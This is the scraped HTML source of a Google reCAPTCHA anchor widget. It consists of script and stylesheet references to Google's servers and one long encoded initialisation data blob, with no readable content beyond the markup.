<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MzDAWQpIz0F__RdKW9xdDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MzDAWQpIz0F__RdKW9xdDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MzDAWQpIz0F__RdKW9xdDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YcK5wow7S8Kpw5ArwrzChx0Vwoh2w4nDgCHDhjshFcOwFMOEXDdzwoMPXMKYHMOqXRp7O2DDvQ3Dr2DCgx/[base64]/[base64]/P8KrK8OIw5rCicOLWFTDgMK+w4/DlA4Zwqp2w6/CkcKELMKgNsOKLwZcwoFwW8OfKm8XworDpwLDumV3wqpuAxTDisKXHlF/DDrDt8OWwpcGC8KWw5/CoMOFw5zDgz8vRm3CncKYwqLDkXkbwpPDrsOSwpo3wqvDj8K/[base64]/eFYewrDDtnQBFjTCt8KbH8KsEVHDssOXc8OtXMKBd0XDsgHCssOjaW4SfsOeYMKlwqnDv0bDvXUTwr7DoMOHc8Odw7nCn1fDqsO3w7vDoMK+GsOuwqXDtyBVw6RTF8Kzw4fDomlybVXDvBtDw5TCkMK4csObw4LDg8KeHcKQw6R/a8O/cMK0GMKPCmINwpd5wr9RwppMwpfDoGpSwrh/[base64]/CjiDDq8KabhQnw6DDjDt2w4fCiMOIKD3DrcOYdsKMwqdBaMK0w4ZvMDLDgH7DiUzDkH1ewo1hw7Y2acKZw5EnwqZ3FDdzw4fCimrDp3U/w55XTC3DhMKfSRQrwpgAcMOkasOOwo3Di8KjexJAw4U0wq0KIsOrw6lqBcKRw4t1WsORwq17TMOgwrkPOcKBMsOfKsKJMsOTVcK9GTHClMKaw5lnwofDoBXCgGvCssKzwo9MTVEVN2/CgsO8wrbDoDTDmcKSSsKmMxNfWsKawpV0D8O6wrNdWcODw4oFY8OpAsOCw75aCMK/[base64]/[base64]/DsKYwpfCpR8Bw7XCs8K4GsKTw4tNIsOAfTF6NWdJwo9Bwrp3GsOrBUnDnTonEsOjwonDkcKFw4oxIS/DvcOJYWdhDcKewprCnsKnw6DDgMOuwrbDk8O0w5PCoHpoRMKcwpEYWywnw7PDpjjDj8OhwovDssOdQMOiwrLCksKWwqXCqyxPwq8Dc8OZwoFowoxow7zDisOTP2fCq1LCpARYwr4JOcOywrnDicKWRsOPw7bCu8Kfw7ZiMCXDosKtwr3CjsO/[base64]/DvMO8wqHDpMKuw5tPw6vDncO9w6ozwoNewonClC8MUMO+eWRCwp3DisOnwptyw4Jew5rDowcOQcKBTMOfMh0FIWowCmk5USnCjB/DmyTCmMKPwrUNwp7DkMOZdG4AVQtmwpdvAMOLwrLDpsOcwpp2W8Kow7gpQMOmwq0sVMKkEETCisKXcxbDsMObNlkcO8Ouw5ZKKSNHL1TCkcOLXWQHcQ/CsRBrw67CtwEIwo/[base64]/IsKwRUHDtsKmGDzDmcKjw7XDm8ObMcKXw5jDlnvCncOETsKlwoIBAAXDtcO0MMO/[base64]/emwmC8O8VDbDhMOdwpnCjjdaNcK0OXjDusK7aAYhHsOnaXATwrLCqX9RwoZtKHXDhsK0wrHCosOYw4nDoMOuUMOHwpLCsMKsfMKMw53DocOEw6bDtmZSZMOOwpLDssOjw78OKRs8aMOQw6PDlSxxw6ohw6XDtkl/wrzDnWXCq8KEw7jDlsOiwofCtcKfccOjKMKyQsOow6RTwptAw7B6w5XCscOww45/P8KJHkvCmxTCuiPDmMKlwp7CqXnCtsKUZRZfJ3rCk2/[base64]/woxwFRPDkH83w7nCs8K2w4M2Q8Koek3DoB/DvMKiw6MGVMOfw7tMc8OGwpPClsKuw4jDlcK1wohyw4svWcOJwrA+wpvClB5sDMOMw4jCuwt9wpHCpcO4Hi9qw650w67Cu8Kvw4gIB8O3w6kFwo7DjMO4MsKyIcOow7grCDjCn8OWw547OErCmDbCnAEdwpnCtGYPw5LChcOlKMOePmMRwoLDqcKIIEzDqsK/[base64]/w57ClE9rwrt3wpDDqB4ZwrPCtGRmw57Dk8K4HzEOAMKCw4NoDXPDownDrcKJwpkfw4nCuEXDhsOVw5wVWycTwr8rw63Ch8KfcMKNwqbDiMKmw50Uw5zCgMOawoRFC8KHw6cNw6fCtV4rNShFw4nDknp6w6nDicK2c8OrwpxKV8OndsOBw488wprDncK/wo7DmyPClhzDkyLCgSrCh8KdClDDm8OJwoZkTw/DlWzDnWjDkRfDrAIFwr3CmcK/IVVGwowgw53DgMO3wo8lL8KEUcKKw5wBw5kkW8K0w6fCicOFw55bcMOIQRTCshzDjMKCUFHCkip1LMOVwoYKw6LCisKSGBzCpj94IcKJLMKaIAUhwqMMH8OOG8OJSsOZwql0wqdsY8Oyw4oDBw5fwqFOZMK3wq1jw6JKw4DCpVlZG8OWwq1aw40Nw4/DtcOowqrCssKwdsKHcDAQw4hPR8OWwqzDsArCo8KJwrzCtMK6KCvCnwbCuMKOasOFA3cbNno7w7vDqsO6w5kPwqxOw5ZKwo0xGA8CKks8w67CvVFie8ObwqTCv8OlSx/Cs8K/ChYrwr1nJ8OXwoXDicKgw6NZGmwRwot4JcKVCznDrMKuwpQlw7zDucODKMKwGsOPacOyMMOow6fDucOrw73Dm2nDusOZScOOwrggInbDnwbCg8OSw6nCosODw7rCsn/ChMOswot0VMKfXMK9a1Qpw65Cw6ITTXgTNMKIAgPDiW7DscOJaFfDkT7DlXsdDMOwwrLCpsOSw49Lw6kgw5R2RsOKe8KwcsKIw5MEe8Klwpg9LSnDgsKndsK3wo7Cm8OfEMKcfzjCllQRw5xpZDnDgA4NPcKMwo3Dik/Dv2B0D8OneGfCgTHCtcOrbMO2wonDmEwtBcOoPMK8wq0OwpvCpnHDphkbw77DusKeSMO6EsO3w6V/w7xOaMO2By1wwpU4UzzCmcKXw5duM8OLwo7Dk3hKAcORwpPDm8OVwqTDtVMYCsKCCcKIw7cdP0BKw7k2wpLDscKFwpMzfiXCpifDgsKBw4xzwpRlwqbCrChRBsOyURdGw63DtH/DgMOfw61wwrjChsKoAE1DIMOgwp3Dv8OmB8OXwqJWwoIHwoRbL8OAwrLDncO/wpTDgcOmwrcvUcOpH1/DhQ9MwrFlw7xgHMOdIRxrQSjDqcKpYTh5Jlt/wqg5wqLCpxTCsnBGwoYgNsONYsOHwoJTb8OxDWs7wr/[base64]/CjAARw6oLZMOVdA1YLMO7wo0dw7LDrUt9M8KNExVWw7XDo8KTwprDk8KAwoPCrcKiw5EUHMO4wq9/wrvCpMKjHlpLw7zDmcKZwqnCh8K0XsKFw40zKxRAw78Xw6B+DXNiw4ABHsOJwo8cEzvDhy9/bVrCkcKJw4TDosORw51NH2fCoxfCmGXDnMORBXXChQ3DvcO5wohhw63DtMOXU8KnwqpiBUxxwprDssKUehphP8OxV8OIDnTCucOawoVkMMOwPh8Iw7jCgsOdS8O7w7LCokPCvWsDRmoHUFfDiMKvwonCtwU8esO4OcOyw4/Dt8O3B8OAw7UvAsKLwrN/[base64]/CnMKGw5DCosKYw4/CrsOlUGzDl8OGwonDncOWF0ghw7ZGMRRzasOHdsOuH8K3wpV0w719PTodw4/[base64]/Ch8OSw7rCqSULwr/DlnTDicK3JsKpw6fCp8K7Wm/DvFnCu8KSSsKxw6bCiEVlw6HCscOCwr5zO8OQQhzCvMKrMkUqw4jDiQNoeMKXwrpmesOpw4gNwqRKw4MMwrMWaMKHw4fCmsK3wp7DhMK/Im3Ds3rCl23DmxNTwoTCvTE4RcKvw5xMT8KPMQYhJhBNJsO8wqXCgMKawqDCsMKJC8OKSHsBHcK5Ilc3wo3ChMOww5rCksO3w54sw5xuccOXwpHDkCfDsHQWw6R7w4lSwp/CthgYF0hJwqZ1w67CqsKWQVUlaMOUw6gWNE5RwohFw7sdFwgVwoTCvQ7DskUIDcKmZRnDsMOZK084Hl/DrMOIwo/CjQROfsK9w7nCtRlxC1vDh0zDi20Lw4htIMKxw5jCgMOEXBBVw5XCqR/Dk0Bmwo98woHDq0JNRT8Sw6HCrcKyF8KqNBXCtQjDuMKowpTDl3BlRMOjclzDvVnChMORwpk9Xh/CvcOEdR4iXBHDu8Kcw59Zw4jCmcK+w7PCncKpwrDDuXPCm0JuGnlUw4DCgcOUIwjDrMOowqZIwp/DjsOlwo/Cl8Otw63CjcO6wqXCucKvN8OSa8K9wr/CgWBfw7PCkyU8WsKPEg8WMMOiw418wrRQwo3DnsKVNmxUwpoATsOrwp5yw7vCg2nCrjjCiVE7wqHCrA15woN+K0jCv33DhMOnGcOnHSkhVcK6ScOfOUXDgzvCh8KjIyTDqcOuwo7CmA4Oc8OLbcOWw44jT8Oaw7fCsQgxw4bCu8KaPiDDqyvCucKVw4DDgwHDim5/fMK8DQvDlFDCusOOw5sub8KoNBp8ZcKCw7bClQrDlsKcLsO2w4LDn8KnwocLcjLCjkLDmwYxw7FEwqzDrMO8w7rCp8Kawo/DuxpSasKtZWh2aGLDjSEiwofDmUTCoAjCp8Okwq1gw60aKsK+VMOuW8Kuw51lRTbDssKTw4lZaMKnQwLCnsKswqbCusOOcgrCnhgxbMKNw4vCsnHCh2jCpBXCosOeNcONw7NSI8OBUCA7PsOvw5/CrMKAwr5GbWDDlMOAw5jCkUHDpxXDr2MaMsKjacOEwrfDpcOtwqTDtHDDhcKjW8O5U2PDtMOHwo0Idz/DvEXDl8OORQN+wp0Ow4EKwpBXw6LChcOcRsOFw5XDscOyUwMXwqESw74HMMOxI2g1wpRVw6DCoMOsIltrL8OlwpzCtcOtwqzCgTYFCcOCL8KJTxEmZ0XCnkYbw7zDqcOVwqnCkcOBw5TDl8KQw6YGwojDkE5ywqQiDwB0R8Knw6jCgCnChxjCgwRNw4/CjsOZKHzCgDc4bm3CthLDpGAew5pew4DCn8OWw6bDrw3Ch8Kww5DDrsKtw4JQGsKkIcOVESVpJX0cG8Olw4tkwpZdwqMTw4Qbw6FlwrYNw5/DkcOBDSUVwoR0XlvDvsK/N8ORw6/CrcKmYsOHESjDqgfCoMKCAzzCpsKywp/CjcONO8KCR8OJBsOFVzjDjMOBbxEUw7BRK8OmwrcEw4DDlMOWPA5lwrIaS8KkeMKdKBLDkEjDgMK/JMO+csOxVsOEbllTwq4Kw5UvwqZ5RcOOw6vCmU7DmMOPw7/CiMKlw5bCt8KYw6/[base64]/WcKVwobDpMK+PMKdw4xDG8Kpwo/ChcKMw5rDrMKPwpjCrSTCoxXCrhdyPVzCgwPCmxHCu8ONJ8K1OWI+NH3CtMOMPTfDhsOgw6PClsOVGCEpwpvDoRPDi8KAw6tmwos8WMOMIcKyP8OpD3LDvWvChMOYAk5Zw4V/woh0wrvDgAgcWm1sP8Kqw4webD/Cr8ODf8KeM8K5w6htw5XDvCPCqE/CqB/DvsKIecK2JnVgRzlHe8ODGcOHEcO3JVFCw4nCqEHCusOOWMOTw4rCiMO1wp4/UsO9wqLDoC3CtsKvw7jCuTJ1woltw4vCoMKiw5LCtEjDvSQMwpvCi8K7w5oOwrvDsCATwr/CtnFGPcKwOcOow5R3w7xiw4vDosKPLVp5w7ZNwq7Chj/DgQjDiXXDvj8Mw49YMcKsdWPDqiIwQ38ya8KCwr7CsjBvwpzDhcOhwo3Cl35nMwY8w6bDvxvDugQ+WSF7QsOEwp0KLsK3w6zDvA0ZE8OjwrXCscO/dsOQH8OPwp1FaMKxLhgtFsKyw7vCnsKrwqFOw7Mqa0zCkB3Dp8Kyw4jDrMOaLQBwQmcBM0jDg1LChzLDkhB/[base64]/CkmNWbsKnwq9ow7Uiwr/Cv8Oww4jCg8KcDcO5ZxnDpMOnw4nChFhBwpsXRsKPw5IOWMOnE3PDt0jCnhgCK8KRM2fCoMKew7DCpTnDnSvCvsKJZ09fwojCsH3CmFDChhVaD8KIbcOaKU7DucKtwrDDisKZf0jCtTs0G8OnPsOnwql6w53Cs8OcLMK9w4jCjw/[base64]/CpgrDv8KHwoR6w7fCnsOkCnnCscOhNw3Dl2vCgMKADgvCrMOiw43CtHQPwrNNw45ZKcKtP1RKQzQZw7lkwrLDtx9/SMOOCcKVRMO0w73CscOQIQTCisOWK8K/P8KZwpkJw7lVwp7CssOdw5NxwprDoMKMw713w4fDjHPCvRciw4s6w4t/w4HDiG50TsKOw7vDlsO4WxIjT8KRwrFXw5XCnHcUw6DDm8OIwprCv8KywqbCi8KDEsOhwoBFwoMFwo1Vw7fCrBRKw4zCvyrDkFPDmDtfcsOAwr1Cw5wRLcO5wpHDtMK5XDPCrgN1d0bCmMKLK8O9wrrDkB/CrmcxJsKSw7FQwq1SKjdkw4vCgsKVPMO8QsK0w5opworDpmDDqcKBKCnDoTTCqsOlw6N8PD/CgkZDwqpSw6wwKUTDt8Opw7ZCcnfChcK6fybDhRxIwr7CgQ/[base64]/DqTzCocKHVxbDocKgwr7DssKUw6/[base64]/ChC57b8KhW0DDjsK9cQl3OMOdwokiUj46TsKvw4jDnyLCocOzRMODK8OXO8KewoFpQX1pTWALKTBxwo/CsFwDVH5iw4hAwosdw6bDlhVlYgJUJ1nCkcKtw7h4amU7EMO8w6PDuWPDmcKjDErDlWB6ORkMwrvCpDMewrMVX1TCnsOVwpXCgTrCoCXCkCQhw6nCgsOHw6cew7FCTXnCpsKNw5/DusOSYsOMJ8O1woF3w5YaaQjDoMOawrHCtjZJZFjCscK/cMOww7tTwoHCnk5ECcOTBMKqWmHCq2AnHE7DilPDncO9wrtZSMKIQMKFw69vAsKeD8OCw6/ClVfCnsOsw7YJbcOyRx0sPcKvw43Dp8O8w5jCt1NLwrRhwpDDnG1EPW9Pw6vCvX/DgEEeQgIoDAtFw4TDmzRHLzVEcMKhw6ciwr/[base64]/CqcKqHRNjPzzCrFLDkMOZw4zCosK+w5fCkcOzN8Kowq/Dn0fDhVXDmEQkwobDl8K9XMKXB8K8DWM4w6AuwoAbLA/CmBR1wpjCiSnChmJHwpjDgUPDilhZw6jCu1Aow4k8w5PDiivCtBwRw5TCi2RyNX9zeQLDjz4iSsO7U13CocOcbsO6wqdTNsKbwrHCl8O+w4rCmB7CgHh4Mz8Xd2wgw6fCvBZ2UEjCmS1FwojCvMOQw7F2NcOHwpnDk15+XcKCIBHDj1nCvXBuwpHClsO/bklbw5nClBHCssOWYMKaw7Amw6YFw5Y8DMO3O8KywonDusONO3N8w57DoMOUw6MwKcK5w67CmS/[base64]/Cpg8LFFFGwqBJC8OKGcKjw6PCn23Cm3TCmcK4esKbHy9+TjgIw4HDr8K1w6TCoF9uFQvCkTI9F8OLWkNvWTvDrETDlQofwrIiwqAzZsK/wppaw4kkwpF/c8ObcXUyFC3CiVDCohkYdQc/djLDq8Opw5cYw6jDo8Kfw4l8woPDqsKLdithwqLCnCTCqXFAXcO8UMKuw4PCq8KgwqzCtsO9cXTDqMOdYjPDhABDeUplwrZTwqQ+w6/Co8KOw7bCvcOLwqFFW3bDnRYTw4nChsK7ch9Ow6tEw5ldw7bDicK7wrHDhcKteBoVw685wo99dgrCh8KKw4AQwotqwplYbQzDjsK3Ayc/[base64]/CiVxbwrYKYBo6wrDCtmXDn8OtwqjDgsOLMw5ow7bDtMOgwozCqGPCsXJqwpd3FsODaMOuwqHCqcKowoLDlHPClsOoVsK+B8ORw73Dh3l/MmMqRMOVe8KOPcOywr7CjsOZwpIYw6AywrDCpA0mw4jCl3/DuybCmETDojk9w5fDjcOVDMKnwolzWSAkwoPDlMKgLFTChnVLwpcXw65/[base64]/Dvz7CtsKjwqo7wozDvA3CoBNZw7RMHsKzw5zCh2LDuMKEwo7DqcOfw68VVsOIwqc9SMKgD8KLFcKSwo3DpHFvw5VGO2QNEk4BYwvCmcKhdg7DgMOORMOQwqHCiVjDjsOoaz97WsO9WTRKfcKCDWjDjQFXG8KDw7/CjcKDGg/DokjDvsO5wqTDnsKwf8KMwpXCl0XDosO4w7t6wrR3GFHDmxkjwpFDwqN4eUhLwoDCssKGCcKaDlfDmhEAwoTDtcOKw5vDo0Jjw6rDmcKffMOKcw5FdRrDryQPYsKxwrrDuE88BXt+VSbCtEvDqS4AwqoYAW3ChiLDq1paJsK+w7jCnG/ChMOtT24dw4BmZUJ9w6bDm8ODw50twoEew5BPwrvDuCwYdxTCrm46Y8K9RMKzwqHDjBbCsQ3DuAsPUcK2wqNZFB/Cp8OHwrrCqXbCk8OMw6/DuV83KiPDmRDDvsO3wrtow6XDtnErwpzDjFIBw6DDoFAUd8KpbcKdDMKgwqRbwq7DtsO9IljDskrDlQ7CnR/DgGjDgDvCsAnDrcO2O8KMGcOHQ8KmVUvCtXlswpjCp0ceEHgZLyLDjFXCqBnCnMKoSUExwr1Owqh7w7vDncOEZm8xw7XDocKSwr7DiMKzwpnDgsOmWXDCkDkcJsKOwozCvHk1w61vMHrCgB9Hw4DCp8KWWR/CncKJR8KawofDvylLbsOOwoXCg2cZCcOowpcCw5ZIwrLCgALCs2YLTcOfw6ITwrA5w7Rvb8OMTzvDusKxwocZUMKqOcKuOUDCqMK/[base64]/wo/[base64]/DoMKBw4cibWccw5vDphrCt8Khw5x3wq/DgB3DoStGY0rDn1vDnmM6MUPCjTPCkMKCwp7CtMKLw7k6f8OOWsOHw6LDqiTCt3/DnhPDjDfDhGDDpMO/[base64]/[base64]/DqcKuw5vCm8O9JGzCgzfDiyDDkWIOFMOyMhwPwp/CnMOMBcOLRmgOQ8O+w5xQw6HCmMOmUMK+KlTDoDPDvMKfFcKmXsK4w74UwqPCsTMBGcKbw7Azw5p1wqpdwoEPw5pPw6DDuMO0eyvDr2l0FgDCnm7DgRceQnkfwp02w7nDicO/wrMtCcKfN1NNOcOIF8KoacKgwoVpwrpXWsO/JUNzwqjCocOEwp/Coj12VSfCsyVlAsKpZmfDlXfCo3/DosKYIsObw43CocO5WsOHWxjCjsKMwphKw6sKTMKmwovDqh3ClsKpKi10wpUTwp3CnwTDlgjCoCxFwpdLIA3CgcOVwrTDjMK+YMOywqTCmiXDiTBdYAbDpDsCb2JYwrDCgMOXbsKMwqsKw5XDnCTCj8O5WBnCkMKTwpHDgXUpw5oewrTClk7DncKRw7YHwr4JFwDDiC/CtMKaw6phw5XCmcKdwqvCjMKFBloZwpjDmkF0JGrCuMKeEsOiGcKwwrpWQMKHJMKWw70nNkxfJwF4wpnDlX/CuXEvDMO5YFLDi8KOPXfCrcK2PMOxw41/X1rChRVCSzvDjDNPwoppwqnDrmgKw5IFJcK2WFM8GcOCw7cuwq5eej9PIcOPw6doXcKJfMOSXsKtN37Co8O/[base64]/A2IUw4DDiMKHT1VtdcKlwoU1wo7DoCjDjl/[base64]/DiMOIMFBkwqPCv8KqecKPO0nDox/Ch8KnSsOkHMOqfsOCwosPw7/DrXBvw6Q5dsOpw6zDtMOyc1Unw47CmcK5S8KRcBwIwphvVMOtwpdvXcKMM8OIwqUbw4/CgkQ1O8KdO8KiDmXDi8O/W8OPw7nCpw8ROHZFHl07Pwg/w7zDinpkUsOVw6PDrcOkw7XDt8O+Y8OqwqLDr8OMw5zCrhRgT8KkcR7DicKMw50Gw4DCp8O0HMOCOhDDlTHDhXJXw4PDlMKVw7pYaGQKYcKea0rCscKhwr/DmlU0YMKMVX/Dmk11w4nCosK2VwTDjXZTw6DCqCXCo3dyGXTDlQtyA1wLN8KswrbDhh3Du8ONB05awoxfwrbCgVEOPsKLFTjDmg5Gw7LDrw5HcsOqw4LDgihzIG/DqMKefR8yVhTClmVWwp11w5MZXlxgw4p3OcKTUcKJY3YXD0Rww73Dj8KtGXDDgw48ZRLCvlFkScKEC8K5wpM3AmAzwpMLw5nCvWHCscKXwp8nXkXDo8KSS0HCgwAuw759E3pKDzlTwoTDnMOew5/[base64]/F8OKbVAyOkTCqsKLw63Dq3dMwrkUAX4+OAppw7doKAtlw4ZOw65JYTJ8w6jDlMKAw7fDm8KBwoc6S8OLwq3CksKxCDHDjEbCvsOqE8OvQMOrw7PClsKuYi8ATg7ClAkmLMOQKsKsaWd6Wns8w6l6wofCrMKeRRY/H8OfwozDo8OeD8OEwqbCm8KWP0/DlQNQw5sRJ3pow4A0w57DmsK+A8KWTD8RR8Kywrw+TXd5WkbDj8Oqw4JUw7DCkw3DmTtFQFMjw5t2woDDkMKjw5o3wpfDrB/[base64]/CnMKxw6bCkMKgwogNw7TDg3kNQm8WdsOQw5UPw5/CikLDsCDDn8O8wo/[base64]/CnsOTw7lLYsOMSMKTPsKNLhvDvMOxS8OLMsOQasKcwpvDisKlaDVww47CkMOYLE/CpsObHcKnLcOzwq1/woV8LMKtw43DscOdUcO0GR3Dh0HDpcOPwqU1wqlkw7tNw5LCnn7DuTHCqxXCqGvDusOyW8OKwqHCqcOCwq3DvMOxwrTDlAgKBcOlPV/[base64]/ecOJw4BABcK9Gk/CpVLDmsKRwocKTgHClT/[base64]/CjnjCjsOdw69uNgDCosKyVMOYwoHCqHg0wqHCisOAwqQqG8OZwotFbcKKBwzCj8OdDjrDqU/Cki/DsiLDq8OBw5Mpwp7Dp012JjJGw6jDiUzCjgklCkISIsO9S8K1RU/CnsOyY1BMZTTDk1vDtcO8w6QtwrLDrsK4wrUOw70cw4zCqi/DgcKpTFzCjX/[base64]/[base64]/MsOXw4bCnWQsZMK2CnvCj8KOdcO+w7R5w7law6dYwpsce8O1XzoLwoN6w4HCuMOpEXM8w6/ClUQ+OsKVw7XCicOXw7A5Q0vCvcK3FcOaMyLDrgTDnVrDs8K+STrDjCrCsVTCvsKmwq/Ci2U7A3MwXwcpXMKzSMKew5vCpGXDtUcpw4fClSVoGV/CmyrDtcOFwqTCuGkYWsOPw64OwoFDwp/DoMOCw5UVXsO1DwAWwr1uw6nCosKlRS4AYgouw4FjwqAEwp3DmW/Co8KMw5I8IsKDwqrCqE/Cig3DicKKWTbDlTRNPh/DhcK3QjB+RwLDvMOTUCdiSMOkw5haGcOZw7LClTrDlQ9UwqBheW08w5QBd2fDqXTClD/Du8OXw4TCjTERD0nCqHIfw4nCgsK6QWZPBmDDggwvVsKxwo7Co2bDsA/Cg8Ofw6/DuRfCth3CmsO0wqLDj8KwVsKmwpYrKUEhAGfComDDp1hjw6/CucOXYQJlN8KHwpTDpWHCtiY0wpHDk2x7Q8K4DUvCoBTCk8KScsO7C2rDs8OlbsOANMK/[base64]/w7PCjjJww5HDg8K/w7hCUmVUwq/[base64]/Dk1vDm0DCq8Krw5TDpnJgfxYDwo7DjExXwqZmw4IoNsO5XCDDucKAXMOIwptfdMOjw4XCjcKzHhHDicKAwrt7wqXCuMK8aC0pLcKYwqTDpMKbwpYdKhNJGDQpwovCm8Kpw6LDlsOGUMOgBcOLwp/Cg8OZRmhnwph/w7xyc11Jwr/[base64]/CiwQnHsKOw5jCgSXCgTpGwrZ8w4/CnsKJwoVlD2ArEcOpAsK9G8OjwrdDwrLCiMKSwoICAFpACMK3N1VUHnEiwobDuR3CnAJmMTU5w4rCihhYw7rCkHRYw4nDkDrDlcK7IMKiJlMVwr7Cv8KAwr/DlsOsw6XDocOpw4XDlcKBwoPClkPDq2gDw6RhwrzDtmvDmsO2HWchYwcLw4FSOlR+w5ArAsOWZXtednHCs8Kfwr/CpMOtwqJmw7Iiw59QVnnDoVDCm8KWVAdBwoplXsOeV8K/wqwhdsKYwoQywoxvAV8qw5Iiw5VnJcOzB1jCmRjCpjJDw5/DqcKewrzCg8K8w7zDtwfCtEfDtMKyeMKfw6fCv8KXEcKQw5PCkARZwoUNGcKjw7oiwpFBwrPChMK8AMKqwpNMwro4Qg3DhMKuwpbDtBxQw43Du8O/[base64]/w4sbWsKDFEvCnMK6w5luwp7Cm8OBJsKSwonCjENCwovCqcOuwrp8BDA2wq/CvsKjJA08cULDqsOgwqjDiD4uO8KWwpvDh8O2w6vCoMKmFlvCqHrDrsKAIsOYw6Q/[base64]/CtnfCt8KMJQ8YR8OdesOeVcKxSWpnwo/[base64]/[base64]/DiUFAwqTDqWXDm8K4PMKBwoNLecKeWMOfQsO5wqXDiXY4wpHCqsOxw5sGw53DlMOUw4jDsVDCk8Ohw48JMXDDpMKNeBREF8Kdw6MRw6MrQyQbwo8ZwpBjchLDnywxOMKRFcOGF8Ktw58FwpAuwoTDh2pYVnHDl3s3w7E3L39QdMKvw5fDriU9eUrCgW/CocOaGcOww53DiMOjfT42SxhUbQ7DiWvCr0PDjgcAw7FVw4txwoJ8Xh9tBMKxfyl5w6RfTyXCiMKpVnvCr8OJUMKyUMODwp/Cm8K0wpYKw6NPw6xpMcK2YcKjw4fDgsKIwpliNsO+wq8RwqXDm8OoN8K2w6Z/w7FOFy58DmYswp/[base64]/DghsKV8K/wpzCjsK0IRbDmG1wGhbCvgXCocKXw4rCrF3CusKrw5LDqk3CozzDq3EyQcOpJGQ/BHDDgyBCaF0Cwq/Cv8OHMXJ2XyrCtcOawqMDHTAwAR3CqMOxwovDtMKOwp7CqVXDusKUw6TDiF5ewqHCgsOiwr3CjcOTdXnCmcOHwphNw7pgwqrDsMOBwoJsw4dsbzcCOcO8RHXDrD3Dm8OQU8OgLMKOw6rDm8OFIcOVwo9nK8KvSB/ChB5ow6kKYMK7ecKyLBREwrklYsOxS2/DlsKoMRTDgMO8IsOxSUzCo15oHDzCngbChkdGKcOeYGZkw7/DqArCrcOFwpMvw7pFwqHDgcOLw4xmRjXDhMOdwo3CkEjDjsKxIMKYw5jDlBnCmU7Ds8Kxw57CqGgRPcKqe3jCpSHCqcKqw4HCmwtlRBXCmTLDgsOZN8Opw4DDggvDv0fCgCw2w5jCpcKzCXXCiQVnPlfDrMK6c8K7G1/DmxPDrMKcQ8KkEMO7w5LDkFF1w5XDqMOzTHRhw6/CoQrDkjsMw7RBwqPCpE00FV/[base64]/CoBNxNsKsWg1OHMKkTcKsZG4iHQVbWsK1w6J4wp9Uw6XDn8KYL8OfwpUwwpTDohprw4UdSMKGw7tmbX0xwpgHFsO9wqVFLMKEw6bDk8Oxw55cwrkYwogjR1sUMMORwp0LH8KcwrnDisKcw7p1cMKvITtQwoghYMKow6zDsAwIwpfDskgOwoI+wpzDhcO/wpjCiMKOw6DCgnhhwprDqh4UJDzCuMO2w5cyMGFrEU/CpgbDvkJSwoh2wprCgWEpw57Chm7DsCTDkMOhajzDojvDiw0cKSXCisKlF0oRw7XDrU/DoR7DphdPw7bDk8O8woHDgDFfw4UVUsKZMcOswoLDm8Kza8O7esOBw5XCt8KPJ8OMfMKXDcKxw5jDm8KJw49RwoXDlxtgw4JawoZHw7whwrjCnR3Dng/CkcOMwpLCpTwewrbDucKjM248wqPDgUjCsTTDpTTDuk50wq0Hwqgcw4kzTy9KC0Y8BsObHsO7wq0Lw4HCsXw9KX8Hw7fCr8OYGsOlXVMqwoTDvcK7w7/[base64]/YsO+bcKMM8KDwp/[base64]/CjkTDv3fCt8KfS8O8wqd0esKZwq0wHcOvJcO1eiHDtsOgWTnCnQHDrsKFZQbCmD10wocvwqDCoMOQFizDvsObw4VYwrzCvSjDpB7Cr8O7JAEbfcKgcMKSwr7Dv8KpfsK2cCtTGHgZworCljTDncOUwrbCqsOmTMKkCynCjhhhwqfCoMOBwqjCnsKPGi/[base64]/UFTDtMKVw5xiC8OFIcKAwq5Gw60EIMORwpV1w7VRFxzChGodwoFfKCHDgzdSOFfCugjDg05SwpJYw7rDkW0fBcOrRMOiHz/[base64]/CvFXCgkRIMyXDlcO5wqnDo8OmN8K+wqoiw4PDqmMZwoTCviRWYsKlwprDm8KkFcOHwpo4wpzCjcO4AsOBw67CkXXDh8KMJ3h/VjtZw7DDtivCpsKUw6Nww4vClMO4wqTChMKPw4g3Bi45wp4uwp5xICYaXcKgC3DCmTF1UcOHw6I5w6ZWw4HCnyXCrMKgEHjDgMKBwpRnw7gCLMOdwovCmCVeJcKTwohFQHTCtgArw4rDgy3Ck8KgJcKyV8KfO8KcwrU0wq3CpcKzIMOuwr/CmsOxeENtwpY8wqvDqsOla8OSwrR8wr7DmsKUwqAHW13DjMKFecOqDMOIQUtmw5Z6WGI9wofDucKkwqlkRcKVDcOVLcO1wqHDlm3CmxJxw5/CsMOQwo/[base64]/Cm19Lw4s8QX5hw5DCjMKARnzCr3TCn8K8X07DpsORRg9aP8K+w5TCnhBHw4LDjMKrw6TCq00Jc8OpRzERckctwqMvYXIARsKKw69JOVBOdkrDvcKNw5/Cn8KAw4dhf1ICwobCjijCtj3DhMOJwowKFMOxF1MAw7B0FcKewqYWGMOkw5t6wrPDuQ3CqsOYDMKCWsKXB8KXScKeRsO6wr0+BlDDinTDriQXwplswpUyIlQjN8KFPMOWJsOOeMO6a8OIwqfCvFbCt8K/[base64]/CosO1wqPDrsKNNcKhw5x1dMKHwrvCnxHCocKEGMKnw6QywqPDog4hYzbCicKZGmZsA8KeXTUROxzCvFrDjsO1w5zCti8CA2AuKwvDjcOhWMKgOS09wrpUd8O6w7d1OcOfB8KzwoNaHiRew5nDksKfdC3DssOFw6N+w7LCpMK+w7rDhxvDmsOBwo5TOsKvRV/Cg8K6w4TDlkEiKcOhw6FUwoPDmAoVw43DhcKpwpDDg8Kpw4glw4vCgcO0woZsHClrAlJjMQnCsSIXHnYnbCoNwp4Sw4FYVMOSw48WZGDDvMOYPcKIwqcdw7AEw6nCusKXYitScm/D